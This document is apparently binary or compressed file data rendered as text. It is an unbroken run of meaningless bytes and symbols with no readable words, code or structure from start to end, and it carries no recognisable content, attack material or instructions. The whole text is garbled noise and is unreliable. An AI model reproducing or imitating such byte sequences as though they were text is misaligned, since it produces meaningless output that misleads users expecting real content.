F��Y!F���N~��! ˉ�y�~JV1c��LYT�?5��W���]���������g^77�;�Fsl'w�1��f�3�R�?K�W�ot:l{>e|�tcSr���w�B�_��b�0�e�[�לR�N1e*���j�Z�Y�u���3���u�[�T�`��7���$�uc� �M|�I]��q����.�ASBGVe=?�c��,�f�%��l�\�0�bXFD ���Dű��W�'i]F�߾�F�o�mS15[����Ţ�v
��a���ok�FE���̶4�=�J�|ad4�a��Y�x7��`���s��>Gm���^2�wH�v
O��p��/]W�\`f|���#͎U�H�W�0[.H�A=�����՚{������ )��>R�uN�_������h�9*����x�،��o�~�Q���������O���͏�:<��/
�/�a��9������〮������Z�G�ߒ�ص/�؀��+�X����ͱ��3��N���� �� �{�Ԉ���$^�L����m��)���	<j��͐X�6�������
�-��j���/w\���
Jn�)���
�������o�}
�� ��. �$��  �� a�� 0�R�x������h�����
ǭ����鉿����ˇK�)�m��8
��y����H=����- �m�tO��� ©�����h�7`��������n�u��;*�������-Õ��>��l�����`����;��A��Ւ�k ��\��}�`d*�`�:�])�2����;]�[K�w�����Ш�H��+�����p�����]�T��m��z��[ �M�����+��x�9��I�ݸ�2��e����K��������J�K�����ű�]�Ց��j�a̩����X��j���~�K��A��<�|p�9�e��C�
�9����)I�Ŝ�;�$;i@���P�����	��:�G��1�4����}�x�zP������x����Z���I�l����(.�R!�?��H��w>d^�� ���B���A�N �������l����i�[k�͌])�]�ٍH�?Q��O��!0���|��Uo�P��_��Y�H}	ʰ�������a�S!��p �2�;P�����Z�!��b������l�R��و�z�KΚ��5A��!��N_����]� �3L�(���K-�

�`�9�-��S߈��-��pQ���a�vL��h,��P���k��wB!��N 
J׮�/�{R�R���:������ �*5Q�"�*����b������B-=�"��"ٽ�b~+�=�;��.�2��r"������;a+.�+��-�!�3��@<�\0��{����zl(��֭�������;b4�/2�%���^2+Q�S����R!�(��,!�$����H��(&$!�!e��R- ��kp=���Q�a��}��h�`�������+/�B-�9�]�.&r��!w`�L�A��$r��,!�Ȋ�ȁ �����&����!����
���%|r)��;�� 	���q,�}�}�,�r&�ʈ�8����>�+ ��M��q)��"X]���0�;=��oۈfb9y<�4����.ͳ�� ��!a&��4+�C�s��?9k�W��x���/��v� ��(��
ُN��C8�1*#��O0��C2R�����n!�R�Q�ߡ�͉�#��6ɏ*�������'	�>���S/���,�Y���wPǢ�ײ ޡ�!�t�/��~
��O>!�5�h�I�=�%d@#� 1G_7����;�İ��ڜ��/�\�/D�7-#)�U���uc1HA�lo��1o2-�"��#���Z�p�?�2X�6���i#HQ�ϾJ��H<�:&O�KrF�yIJ��6OS�	� 	�0
:�֙>K��4o#��J�*Rl��I�!�����ԧ��9'5�j��aϨD%r�ƥ"J)�2�JLrp��$��N=C���=�w@@������܈���<C�(	7r#�=w1{���rr�J�����'���3:�����Nl� Z��Ɖ/��7� l��"t(���=�ޟ�CNѣش�TCv-��:L���t&�7U ���}� �B	D1��y@���N@[�E%�H��;BBg��ڀD/t��F��9_
Z��� dt^*��}^ӗ�J���=]��.Sv�B7#NC@�I�SA�����A�Y�L��1A�۾��h3C�#N6w"��[u��N3|JX����Pë��}��>Xmħ�� �	��Gw�����������3]Wī!��͹9�Fߠ�,T7���D�^���X���J�в3�\=�1}��.�;�?K�@Y���������:a�0P�F�^>;�P
5^����O2�$�B:��_;�\k�ɂ�� �o�C۽Py�]7ND�HQ2۷=��IP$�Y2�Rc�P�[�43�	QS������1�_$�5�.7��=����TCA&5^Yw�m^u ��N��U3E��1U_9#pC�Qv�^�T�p�TK�?�91�R���j]P�=�~Y#U�SFi#�}@������9`��K��-��'s�F��UR3��NUE��uŨ��!��HB�����=>�#R{Z@�]E3�E���8Qa<� �V��_�GDi�QC��C���jB����$����p�l�'�&s�hFE�6�kt�9��Z����OkY�p��^ѭ�&�2i�Va�F�G-O��T5n��T;�K/wY��V%��!�P��?�&�\RE�aE=7����0h���un�[�U�O51�x���fsS9*�k��1iԚ?���?�YZ^a�P\-Ɛ)&�D4_�oDd��ۄ���l�Ҟ��-���)Vq�N��i� 7v���;3#�E��YϚ�v"��6�40��6J�E]*���"g5k'���5�%�ބ�^!Hq�x���V�_�l��U;����`��~uk�,��(ʢ�Y��'(sj�W�P�?�Dmޢ�Eg��	w�J<�l,���Ԣn�6�ae��Pcgp>c��K%?OV���]�K.��B{�9V��edE�EZt�c��3M\F�vh��Q]��-<HA/�T�a���޷��Ҕ��\T���}F
�TO�`�E�o��z;>x��D�ZJ�bB %��h�X
7j�Y~����(%pB���z�}I{g�^g�d�e�ET�>q�p0e����'$}rT�L0A�x츧Z���{qpF)�|�g�D�LDgt6�rDp�
ɇ�%�p�wt��nYHT�/qV�za�c�9��ٗ_�h�eveWp_��h�P�R*�@B�t~�(~�+mu/Iyt���s�����4p��!�5\�a��.k��vlQTv�_���e�e�*'�=!�l��~\�[�{��p�y`U�.�QԂ�0[�r�H�ց|VPF�/J9Z*rr"��Y��R�v�tmGq��|6�O�L)��s���`��S}���u%#eF߂�p��,9v:2����|t��A�*��(:D+��9���@Rvws�4JM/[�}m�?�*�a�]�9�0���>�[�׹�$mZB#|�׿KM�U!�BVfvq��3�0j+:��/[�I��/a�o�j��e6�R���}�\�"	ޜ��w�;*��Q��@?�S܇��iMGA{���s��8XB��Ú	}tp4�Nފ��Fqz�TLڏ���A��v55{1v��3����,�Қ;v7��x�@h��䟙����+ �hC�a�q��3�Z�#:0��q��~��/M�A
��EYwډ��^S�wQ�^8��1X":��A{��x�M�HP�_ԧ��N�^���r�a��D&9ә�h��Ɠ����l���������<�^fl@l:�r�"E	�DR��G���0ml�
��
�j,�N�����C<��#QWT)�=�����3�3��'�1��x�����Π��`"5��؏a�<��A�HzOq�b^��I�32�> ED#�'e�r�Y��4*�����F��y�wPĦc��J���8ʩA�w=��'�� f�G\��n���%R�`��遪Rf\E��)���r0���J�y�~�r�|����H��e��ߠ��i`e�s�Uä7�F+�a�I8�=��,(�u������SZ�]Z��gW�X*�QV!�R55��1�3��>�\IM����@S���kٔ�64Y.RV\e/1M8�!52�sU�3�(	��(:3-�ۑM�5n��n`#��pi��s���⍎�a�&p�ڥ2�V���6�YWF�L�F��g
j?wi�h<����l~�}�Vo�z�X�$��Ωb*P�RLc1u���M��wf��y�3�Ҽ��v�Bl�=ve9����GQV��04e���vYQS���'���.�,>Fq#af��c��9sS?��n�>ak����@�h����юV����"7��=X�h0z�8�C�ײ�U
���=�a���t���5�!�tP=����gB�0��.��:[��ı�eh�*�H�B��}�.h�y ��x��D/ܣ,֗u'��2�Kr0�1�
��C��@�$M����q{l;j�O��ʙ���q���������������w��Ș����©lL%)K���x��������*+������,��L�ӑ-C��6����6��&R[���A��p�iJ+����k���������9nL�;/F�Ij�> X�������!Sǝ�ȥ���2�M4b"=�^��>4�|�iJ�d�#ĥZ?����g�C���4b�8�Gw����� )�� /��^&1͢b���"#�\4'�'����uڤh���C#��]�7������\�'giH��w_a��i$OFt1�`j)/�ץ��<�P%�7�ӄ�z	!���h�V��	���f����͋����u���
�>��7	��l>��� ��=�����l�����ܔ�(�	@�؏�^��=^��<��b��������V�� �9o��;(|I��~>�	�?[���A�ǽ�o�ߺ����(8����Y(9�Q^(pY )�F<��	��r�r�o�>q]��r�X��)��\�q�o>��vw``"������. !,�!Am$�Qm����$��$�(�/3�`=FeQ.�ي!�L._���!#B���dea�]�à!.*�T�O�\Mc`;:d�;�o��h¥5z��6:EN��i&�7u&��9F���cJ� ������X8</	�,5��yŗs
�/��EZ"�B�.aG�1C�Fc�(���\� y�O��c@������
�o#�;$<��Lԧ���c���,S��Ge}H��% b�w��K턨O�ǣn����E��
O����G�������-��tMh
7��K��4�M�ɍ�p���0�;߱w.	�,d]
��<h��>K�[��6;���UlB6�eG>�Tn�V�(��Ry&�k�B��d:'}p��P'�o6�I7CIȊ��y��W�p��P7��G<�3Tه�8��<�5K����(HQl�;\ͥ��;����Pu��ْF�H	�f����Iʞ����H�n߷��Bh�
�4i�@��Ow���Fϣ�����b*�9 ��@L�B
	�KV���4��E���W���m���m��G�\��%c���)�ѐͤ*��D�81�^8��v�=:�(�����P�����AP��z�<M����լ8�Y���p�Y!����l��&��fn�����AD-��C���Ԁ�
Ϸi�y״O�>Q�ȋn����3��$�w�)|�M���{W�ήI�F�`*�C����0�)�!\誺�����X�{L�wB�1*�Dͤ�����(�� �=|�X�f�Y���G����kw�1Y"�������ڳ2�a�n�o�7s)*D$��Z�	�B�\L[9z!&
1�,T,���Z�*��L$ĸ�������f1��*dA����:$�,��m�^*��*�mtf̈́��� yl���( �v�@�Co�8'iQ����=��W�|J�
�����_��é�����(���,���ZJ8K�/���ܫ2�2����'Ow^H���RC��2>-���h��Z�>.9���c��1}�f��=+�O�Pb��U���X^!��K�!��Ǚf	��	���E�=�>���#C6*�mJ��#���N�pJ��A��:F��T �.Q���8#�S�6R��Y=+ؿ���7gl��}�eA�0�\����M��*ӈ��!��M��u���P��y���C"�1�
�z��Ϥ�ꌈP>����ӥ>�15)R���%vG�eI�������,g��D���wA�����Tn�"�r�ӎ��"N���(W"��\[��d/�C�jK���ƌc��A*���Y�I�M�Q�6-�ԃ��A�����)qD\�Yc���;��*�1�#�!Sʪ;8�+��D��"G�f���
��B�R/�}h�7\G�;�CJ��ͧ�&�R��m�S�.�&�;0�#��d��}K�g�RV��3e�M�QL�n{�D%,���H�	�5�b�����p�g}�o��<`M�l��LJ���7o:iqA��w�=\���u�è�*��A0�j�wݡ��M���%���ayÏ��l_A!�f�e�0����o>C"���K(�M!C�l��,�_	��O��
���4!�ygM���w�]!�	:�7O����50P�@���&k�l��ZNZ��I��0���/G�co�V-T*���9�������nJ@����[�;z�6*��7��9��0����
񗌟%�饂��S����b�槈�nQ/~d�'�sn�7�|��Y���1��w.)'�ԜWP�$Y�`O��~1��K{|����*`h�i��{��T��Þ�؈�h�1=�̲;��z����P�ݘ_����М0��V��2�����j���i���ފ�^歿��o�P�	���?��	��n�����c^�A_��꠯�J侀ѽ�ۊȎlع���	����`慀�]�ٻ	Yh�1.�
���V
���։�����Ԡߠ�G��հ�Ϫ
���q���	�0�K�֜ ���0�%hI�8�T=�$w?�[�Ӝ���?��N�Y��_�|�Z�눠
����?����ϓ߃+����#�
j�
�[�	��\��I�)��N��/�1���>�����O��ʎ�O�!o�0����{
��e����9�������p��`$.Ө��F��(�?Hʪ�� .ܬ����L=�-�Ђ> ��2��p�;���������x��
�e��z�t`]쓐1�M���d?�Y�匉軋�����o��w��@������>K�>Y��������P�b, 0��2��l����2��l��q����������ۢ���������� �u��`J�ʁ����q�������6l�B��8�3I�Nn�)�����xo_O\��y�M/��9���Q�J<�\��a ���^�%\���1<�:HҼ넾���!n�[�֘~�?��H�.\��H�d�Lܷ� ��Q�E��{=�N�A�?��.n������m�4Q �wa���ݱ�A�A���0 �l��a�q�U��:����A�9���������1�8�,՞)�M��L�K���<���ވ��R ��RK����l L�������ݘ�)�"ݣ)�-��]�28�N��@I]r~��
􁐉���n���ҏ?"?�*�+���L�����q�b��A1.ᨎ�����R��,��8�&q.Pƒ���A-�R-�����n�b�~-w���q��h���-ς�j�������*0*�]���
���ǜ���
^ޜ��Ňb(�!���m����-�O����,-B�di�w|��O�����,}q�&�r/͢�̡�0"�@ߝ�>!� ������B������,q�l��<"58�%���H�"���]�!K.v2.����!�r*�a�(����<`��;.fb&L2y��,$}-�}rШX����G)�]r-A�8�;�/ 
!`��{�֏���Hw��;b��#@��m����'Xڍ>	��������$*q<��!��ηq��L�&��#��+b2��ȋY1�X$Y��	<=�������3-w %���y%���V��Ip"��m��n�/Ѷ^��^����*�GR"��X������:vB��?�Ю&��3���8���o�~�������1_z'��(]����02�MP���F �%
���b8pa�OΓ%����(3�*5R/1@�=�w�-j#�K\ϥ��2Xn�C�+��A`9B�,x9�=�5���
�T#���>sA�4&��]������s:�.��*~���l$����K.b1��9�,�8��6���bcQ�=ܘ��dSJ�Nꮸ��.H~���@�4�����4?����V!6As .�ԧ����ϻ4K��KQ/K�2.�D�b�#?���@3�2�L�$=�t�R^ʼt3��3o���:TyM��8�q:6��*6��;��@���|w�����9)Q�d�D3O<mO-3(�,��J�@���.�M��5ȃ�/�|�k'�7�*�4,cON�L�pA($6RB3̃q2�2��v�U	�;�Lk��JPo�;(A�pVۙ���-$B�ρL��TB�B�t�)s2��N�DP�mnAE�G\����2�. �:'N�c%n�!>�4�¾@k"zD.4�;	H4G�4�G���v3��O��6�CDn�c3ImX����G�O��Y��YN�lw�94��A7Q��Z�MӁ�Z��JX��q>G�)5�����_��[L�C�������+(�4ʅ$g�@��\��	Y��5"k)���u��TY�EYm�_�BD��T[�uA'˱�B��D�O�J4�ko^4	��	(��4n���Cl�\d_�������<��ڐb���ƟE�t����F��A��r,�-AY��Q9�\0���	��,{���%�X"�����9��!1](����_X4�)�G�H�@�}<�'QD^w/R�/��V����eJ[�Qz�\~>Q7��Q)Q���R��_���c��#%LᎊRC�XUV��h���y5�I�Y�]^��!�%��T�-�rUhb4A�N_f%S��#0G�uE���8����)����F�P�!{L��Q�%6� �%U2��FEb���c��2�w�&�-���y]ǛjPm����)!m�K�.�A+����CW��J�k�8#Ee��X�� m?~����[�DȒR�����i�!ls����wf�2j0 �m�f�h���ɖ���ƞo�>8�u�8W��H�nM�5D�M��+Q��U�/����\�Y�1���B[l�_����#�5��aӖa��q�������}➉aQ�k��Ŧ2�VD�L�"6
�V�^��0Xa�M'���2`n�+nA%R�i�֟�=gΡLU=�
�&��ham_
��]��}��ԃ���=X�3&(eMt�k��?O	��$��!�xD��_�hsO�4�����0n�Vg*w&:�Ý�!�+irF>�z�FF� ���5L9�f#�%ݙ/]�{�'liDD���S����m�9Vr"���/P&�Bn��Pi�D:�7T�gy�+:u�?�f��Q���|���!=x�î4�}��8*6���y�G*(reDs#�/m�4[M�GǼ�r��@ײ�2�`qƑ�YT(�]��rJ���sYE��O5>�2H��BB�ng�q1�6r7�GR}���X�aD'�EP1��S�Ϡ&B.4\��ېW4~w�7��0�5�uaW���4L�6F�G���u�!?���grƆ̎�6F��.���!F�Z��qGX�um"-�U��yWK|,Vnw`���]�Q�w'0�z�U�V]�T��.��ޑuu3�K�U'y�nϻ<��q^��t��Ɉ����^r�D���L��Ǭc����؉�c.���yU�_j�rvy�ԟ�~�/w3?��Nv�D�]}g'����#�L�WnΊ�~I*�!9p^ �vv�w���U�DbX}g'��wM�)Mp÷��VK��ka��9�ce	������@"z����Wʘ&��{Wg$�RxK�J���R�ʍ��^�@$���Z�P�!b_���%���i��}��~�����{4I�92�p&R(�"��PKk�Z�%���&�ek��Tg��u��c4��=SiKD��ן�.����'k)%��B=�#4�^h� ��#�u#�_�U2|K�PB��,����a`ʈ�!0PB��o3�d�EQ5:���?�<Jw��x>�d���w�g��C��N3� ���a��[K��C�!b�a4J�~�n?hx�v�*%<�_7"�-�V�Ǘk�~����%�aA��:�z=��\�]}�%Gh�<�MR�~M!:�PP��!0�.5����0�K1��'C4�����~��&�V���6"�	Vn�iu�~�`��b�a��.��/%�@�v��Z�ߗ�ŁV��2��U4��M�~J�ql'�ш�1K]������Q���F�B?]w�L�����T�S�/��3�n�%x>u��=�i�v��DK��^R��h�����g��Zi���n���I��f�8un�q�Ɉa1K&t��8�~I���̊�x�N�ﻞ�aR3��7��*c0uz�q�j��;aq'@��ߣ2(��J��5QI4���q:x1H5X54?��dJ��Lg�I�&t'��A�꫌�!n���{O��@����qz��-�${���b1Kӄ8v�ʖK�p6�F���j4�b M�w?F׵9Swp�ݩ p�4K �`WW���N^f��G_b��e��İC.T�z7WV�w"�s�C�/�`6�QD���@��7����
�w��$�Ae�`�cK)q'bqR��r�^Kms�l18uAHg��J�dzI��L&�9uT�rV�V#1���`�S���x� F �S��!�D%��$Swpsf1v9Kw����!������Y��sTpƦ4��>u�`�43u����t��8��T3��0�w��m2pQً�M�H�E�TBe�Q� IA1u����viBa���0'D����j��#Q�����bb>�Qr���/��#�3uz7Wr5�� ��`ןw'��b!t��?`3 u�F�QJ-���S�w?�fBaAK�h)Pґ��߃o
�3O� &�QЄ���7�$�a�C��SGe�����8����w��d�_/��'��Gv�~��Ĕ;���.I�9u����Wn5A�j�0��?8F�d��)��6�� *�+Xkr�'x<y�Lz�{BU�Ɠ��h^��q^��d�Z�bN�	v��6_z�@x�S�wJ^u���4��8�Q���[cn(�眹�3->�0�����7z3������q���������������w�� ��	�����l��K�}�9����HH	��������A���A�-��L@�9n������[.G�yQ,������� 8a;�^��M����xP�m@�I:��n��[jt��S߰&�c[����|\� 6�e��P�� B���c�
N֩0��%FI��&Ӝ;S)p�ځ�<�[�q��Йk�_ܫ����lN�O���?n=�[Rӿ��(�_�Dc|�dJ	�we8��R���q3��i��_wdE~0�n���F�����>�t0I�8���+s�<�E����mũ��R�a���I�]���Ð-Z���^�t9}�3��( ����P�e�L�z�p]Ш����]k	�an	�-�[�--�R��ב�m�����W�=y�j�����꜏�O� �
��8���&�-�y�	�|��W�����v	!��B�lF@]�48Q���q�c��II������K�`MA��)!���2��,١L����w����)�n1k�����-	���̒�N���ڸ2h��%����YY�y��F�J׸��##ky�l?��K�������,d�$�ϧ#���k�1�ݞ��r���k}�I���1v�]��B��4�b-����Od-��u~��HpX2�A���8i	��7
��2�>���*���"�}�q��`�4	�{%��Dk&n��?�Q���#!��S,�<�܍U�]�d/��E\�K��K!�*�!�>r�����w��!�I=�7���W�<5Z*�oW�O��L���\I�]V�bCI�O���Th��5oXjͿ�B����()����`�i�aaoJ����,���B�q�"
9r�����B��v�24g0��Vހ��4�y/��ܛ2f�R���:���VB����J��ƖU���_���q���
���jο�l���;�Μ>��~��=Z�搎ID%��ɏ��4�-�ɨ�,���u��J��e
[I�5X���w����8�Nw�_m�Aف��ʘ(!�����)�ۑ+$4K*��z�y���T�����v���>���i�E�`��jd�ւ�n%f�X�NB��]%����J	�����b���X�[��QZ'g�����-�����B������m�SS�C]���4{��`*�:@�IJ�����tQ�ݨ�N�f�D����5�}[T�
/!�شQ�n�3@;��.d�ܼ��o���\S�����>����Cw!��I$��ˀ��Ҩ��Ǚg@����k�y�K��R��Cv1/����L�j^� ��d�e�[�J(��8%��$�����z�#�4�WJAY���(�4�a��4*���n��kʍ���3Մz�[������ˀL,h�M�*�?��$ʀa����)��$�u���N�����]>]نh«Ŝ:����ܑF��b��J{�i�w
[�v���`���E�(ɍ$�n�"륀�﬒�����蓎0�����wi:�hH0�=Vn̟ѕ��3����)�"��P������yqN���2\=u2+�<�~�{�y ��P�(/����,T~:����Uaʹ�[�п���ҍ��ތ!ס-	��$�]�ԡ5@�9*��ܚ$A^.
~+"�C�8�i�#�kߺ!�h7V�h+ʼ��d�a�o�#�<�	6�%���Q��?7qg����0è<�n�����@�h����3p���:
��&�����@ez%~����; ��w��z�#�+3(�����t�1��<h{kF�؀��:�^8��`t��:ӻ�)2y��`y.�o��]��
�$ү)&�������|.d�k>m�Z^�x�1w���p���xjn>�I@����\�#��f�?�t6
X�8=a�Cd���@�����2����,�+>�N[|��3��AZH�pM+�����	�Vh�����f��3\"Ѧ'��Ɯ��)A;�K�\}�LA&U�ڰuV��l+�2�R:u��,wM�R�	�>�y�j�-�Z�$ΚF��Ŋ������	�t�晿���4(�1�-ؐ���U��w���}�]o�70K����l����;&|,�k����_�</���Y�]/�/%\�ܨ0�B���ZaƤ��1o�<�0>�k�ĭ��,S�����3~F'�=��U�i!�p*|�!�����_�S�v+�Vl��5_��<b�!ͣ���X��z}��e��p�
gޠ}���G�v$�Ϥ�V�h�6�*w��	���]���;]�6�ؑG��!oÖ%b��y\i��w&N��M��A)�h�+��rj�o�/�w��Љ���%O�[��T��XİO	���'o��С���=��9��ˉ�N	�i�e����f��F<	��ſ/�짷O噘��з��X�ą8���܄H��C��O{ؾO����M�4�� <����x��� ����=�O��聓��������E�ï���܁�R_�_/�,�=�vO��@@.�w���ȟ�w���8��������?�,��Oԋ`��0�c��)��zN�� ���  �F_%��8x�Q���В�����K�̑���
'��@@0�/�uo�F0/���ȍ�:ؠ��'���=݅?���'kD.���@��[��]>�pB<�D�����"��=h�2�Ǧ�l�X��X�����/��]J�D)��]���hP�4 �"���	~߫xս���͹���Nm����M>��N��w~�k���K]ݦ��1��1�΁ʄn����=�ԩ� �ؗ䰉�X턨�H�ʜ	�(
4���o�:��l���ή�
���ʼ�Ԫܴ�Q�ˡ�X��{�"��.�旸��P��H�W � ��(�
�2��s���z���
K�,ۛL]i^��,�ӎ�/1�Rٚ�����M����1�/�������������й�� ����ωD8�H�������0�=���������w܃=a��Qw*ֻ����!�Gȍ��!������y�n�ʡ��̬����]�k�чܟ��϶ɋQ�"ofP�~��L������T �B����N��I�]���a���Ǒ�q��L.�@q��.Z��J�)����Ú�>)�!k��j�����:�Ɂ���������J��۹
�+\�&�<�Д��}���)�����닢����B�=�
e��I�O!�4@�p�~��++��@��� +y��w��}�� ��_�������ñ�.�a����P+�!��ڔ�����=������K�,��ѵ�����w���˺�:��╌��m!�o/�"�������N'��<+,��#��!��s��^Q	a!��ʂ$*��i�8�/pї�������%x��ݹH��.�q$-b¹��o)0�/�
���w���/�*�|�����(Ԑ�%�c%�1�� L������� ���h*����%>�(���DX��wH*�J�<(�	%,�
��,�$s�0�Z��Ἀ�#��t��^��1n��r����t��UR$�&k��.�X�
C2�譶�h8��,:N�|�#�rt�!�	��Y���%��Յ���&MB/�o�<`�)b:r>���Z��)�;x��ء����9}{:s#�q$�h+���e-:p(���3ճ*����?�m�>�?1x���C	s'�3�j�Y/����'�'r;��ذ��:���H梎�085�O����ws2'b3P�����<KS��٤	��Yb�"�4L���ti�����y5�6���Jj��<n�:3�P���J�>�Ѐ81�� = s�0(�C4���$��0���v_6F�I�]�C��b�aB��ޛ58;�*9ԙ��66 ��T��8<h���*^Lm˰�]��%'2�_�����Ȝ���E�bs,�#���d1�z��}�lh犢6"���J�4�/6�y����1gP6�#���Ŷɔ��Ï���w�J+�+/$) 1���!+Y�"C��
���7#M�:3�<�="3�A�03��"��c�[�J�c�ԡsQ"�_L/��3��� C�C.�	���&`O��:�C:�2>IJ���tHg� �!  �E��hέ�a:(��Y@��-V���Aj�>zT�0CD���P�DC�	��	�l���TC���7H�Oa�G	�� 3�t�6�O:�Erς�O� �2 �t���E�[\D�|,⯥p����=y w�L�0��?I�2����u�3�̒������$�QY���`�O�XUJkԐL�Ҭ	�E�K"Yf�ζ<�JWTX��]1��䝥2/�ѡ�.��u]���N�إ��e�G�?��ŝ�|+���*D�j�.�D�tY�5L4����j��ߵ�l?�`���4C��7��ȔPD�]E�Z�U�g�Z'�\�D�8����5@֩�C��5ŕN�O+��ʇuQ�ĩ2� ��1�[�8d��1X�$�wtO�D6�P1c����~��� ����&�c9x�F|`6��@e�.� �0Tu�*�����_	��[��8�_�czU�%WB��?^&}^��,��
�h(�$�|h�0�Vo�[�([f��>�S"�.G�:Ib@|'��A$:��TW0^-��k2�G��h��qT']E@���\J�T_S[:�� �D� �H ���4���E<��(�ACŶk�F�^e'h����ƔLOA8/3.pF%���Y�����@�L��l�a�A�wm'��[�s*s��9&���/18�O�em�u�ʨ`�����Ɨ���� R�W$�-
MR������%Q��:)V �,����I���g>L�A�����tCmUҖ�_`���
�"��h��W�X	^��n�(�'�EOPY�L����?Ve��k�x=|�`��S���lA��F;�������j�B5�`��h�U�(C�4Kq�� �p�v�DeF��cb�x� d��aock�Y6�^z�-��jUu��w� uu㳠Sѝa���3�z��Nz�{M6��2UL�]�u��t�`��̉�^�+x�f)4��p��F��s)�T�ey��7���c�x_�0i"l�f4�֓��&��G�I�3d��c4nT��l`{ʱ�\5�N!�IVK�AZC0@~T� �SXA��R�w{׼"�q9]��)H����~��D�S<%a��tp�FC4����r"�k��Mu�8���Ndk�`\S�sTH ��nX�6֭�}��^uZJ6P�wq#����:G|��x<$��wjN,ii�����N!!���{i]J��igAֿsl���o�R��u�:+W��i�\i];�d��X��
q%=w��#S�1v1'}N�J,18,!�:�Y�>�,ш���$�f��	t�Î�V�%v⠋#'U��R��w��i#�����؈��\ד ��~u'^���I�����t�Txb�H�j���i4�i#V���%|}jv��O��I�wڑ�u��3�<.�d�P>1mp��؈�wX
����3E��~��a�WW|B������r�
���l���ΈYB#4B#�؈�H
]���|]���L!�����F�G����\1�kl~P.�w�T.W^q��`�����Y?kn��V'}�$le�ך��7�C�2��wD"L�a{�BC����lZ�|d�t,_7S��JD��\�H\��CN��Ͼh��- gs�I�gi�js�؈�_�E��o9U�`�<��s�v��(Hk�rU�6]������Uz��j�.k��?�w����9�u��IY!3�dX�%�ۈ6��7� ��x�O5t����h�LO�G��c�z��r�n��zs:�T�F�[�z�щ��G���!j	��0��p�JK,�kHV�j���w�룲�j�>� ���
���eҷbPz��œӮ�,'��^��.3�؏����V�y��n�g�%L�d�s2FS"�8
[�%�N��P����e͖ȊO��4CZzȱr��w3�ttqi�����A����}6owg�]w�u��|˳<V&lɹ|-�r��f�P�-�� �6����E>T�q4'sbi�An��E�3!�S'�B�O|J�����pZQvW$��kv�3�U�s3�<�fZ��O�l��l�����
�lwn��S��b��z-�^��r��j��H�&�>YX��ڐ��̎C"�F*Q��L�o�b���qI�����
-K�"���A�4j0$�p�����[W$biN��H�C
Cᯥw��&���
��0�:�@��xw�"�>)���h�[wK�e�3iq�O��>!+F�-}��p`���<o�b�H=�[4�"�z5�6,ш�~n�5@yհ��?�G�q��r��3X�ý&U�U�S�:,B}3Wu,18CS��[M�>LDK�~�T���[�/ƈ:s�� Z��õ<2e�$�I���!?dpHq�)F�=�an�2_���Z�����$1'��,�k+wD.q�b16��;O�b �a�T5�b`@O����D�������q���������������w��4��DH��+�=K�}�@xѼ��� @ 9+O����ZN��Fڲˑ��C��6�!��#�R�oF�	��P�*�+�������)�p�.�#���g�G���}[Q	�ʁ�����S*��R�ʋ��l�H	��4�������_$�������E'�e����>�W6�;�FT�uf���|ד�u���9cL8�R�$��F�#����;n������iG�c5Sr��NF�a$��O�#s�
��_rw.@A��*��w��I�\d���l9u'p�ҵ�s��b�����婘ҏ�,��ku�V�e����O!�Յ�8���Y��Y	@���_�	���Q��0n/\�LM?��^M��X�~R�9� ��p�壮�V�jI�+Ӂ��)��`V�{�*����������O	5�P���P_��!�Q��(�}0����*�R��aU����ơ�����ɟܛ�_-��� � ����!��(I!�$`j�Ųa����wؒ�{��~��a!�^��o(���$��#l��Hԑn=�&X��,7r��'�z��-��:B�L$+���c�>#�(?2���c���9r*$1o�ݘ-���fN� ���'�nL�5�'*g�t��1�R�����N��$U2ޔ� ��c��_Q�3,�O6@�@
�>R�,���{�d�?�(#��.��c<=&]�Ǳ9E��&��D���
��|��S����S��{��_��^i��GŊw�xʎ,%:B��{B ��4�������XI����$7�ze}_9h�0`^��,Dg�zk}]��m�+"��E�4����>��dD(��ђ�����s�8�ӵ�d��8N�eN}n�i1�
ǔhYD$��R��%Ւv�u�zA��$Uk��*�'����(�Ri���RIʔy��ȧM�M�Ek�4}��{�e� �4����t�2uQ�����J�?0�����޲���	8;T^\
�y�f�o���|�f�8����aw6�y�x�N��j(�����/P̊�M���V]���ݕ,�rS�|?5�F�DP�p�������sԊݟ��y+�L�z�O�����t
�g=5Շ&� �L6b<�3ƒѶV���:^��	��zD�ŉB���9̨���hDē��e��ͱ���R���1��Hc�d+��l�@�.���J��CS)�5��g��*�ѮHκ��]�n��.��:����7:±,���DH��@�]:E�6/w�*�6\]��̳� �%�˗y�B�م��k
q]
C2ﶛ� GY�uT�po7����ML�+D!�?,[����̫rD�B��3 ���C���(+Kn`�a�D��kl��B�y��D*�@M�b�
~��Ι���.����ѐ^�[���"�yH^>2%*�ۥ��ނ�;�12���f3�+��Nj���LK�ű�:�&�%a�y�1�e�/~D)����=���zY*�8���ʝC\-N|��-�%�]�w.������a?���匨��BN�A,����r^n�������-����J&��/�b�$�"����)
������I�~jI5��"sf.͎4O.O����LM�\�p4O
��\gm���H~N��;��=%���ɬ�A����HȤ?B"�ĩ��+���sa��wD��V9w�Z���g�R��-��1��$�_���(6�����ڛ�L�������9Š�v>PB/ʋ�3�G=��i�{X�ozP;޴�����J��w�$�H�+9;`E�;�@��h��00M�i�������p�`j���,=����YH�T�՞ ��59�Q�'n�l4��n�v�m��� ۹��k��q,$��șZ��m��p=�ˎ&Xm���{~ɤ-mԁ��2�2��+�""]�y�=eK�����Nx��4	%O��W�_�8=��1��W�$P�M`d^HU&�S'�f��%E'C�����MX���������V��}�H�˼�1ۅ3@�e8��]�0��?�w�0OS�#@*vFbAy%���TjCL�1¹1K;Rv9��g�ߧ��3�����Dy��VX���V�V,j�zh�4�)�@���v��:BP�o�ݿ#o�����_��-\�o��+EG���8-ݿ��!��+�{��Q�W4T
��)��^�(��b@{9�q�_�����a�����V��u��D����?�������!�<�VV �y�g�Md��'��
-"x��W���u^�h=ʏ�6.�e�۵�܆7��wpo��D��V�j�x����x�vVU�!MG�y�%���Ut���|m������nN��	�L���؏�P��j�s
��^�����ll��p��G.�ɏ[��ʯ���嚜p����푞�pl��`��l�L/q�����	�xO����ߠY*�DH�����}�F�⤪�����������uǿ������A>��聂����-:��͘Vi_	�0�� ��|�y��-�nN�������Y�ln�ԛ����w��6���@�р�����������`��	 ��>ȁ�����?�U)�V�
